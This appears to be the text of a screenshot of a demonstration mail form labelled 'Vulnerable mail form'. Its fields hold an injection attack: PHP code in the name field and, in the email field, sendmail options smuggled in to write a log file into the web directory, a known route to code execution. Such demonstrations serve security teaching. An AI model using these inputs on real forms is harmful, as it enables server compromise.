 Vulnerable mail form
Your name:
<?php phpinfo();?>
Your email:
a( -OQueueDirectory=/tmp -X/www/lo
Your message:
milk7ea
Send email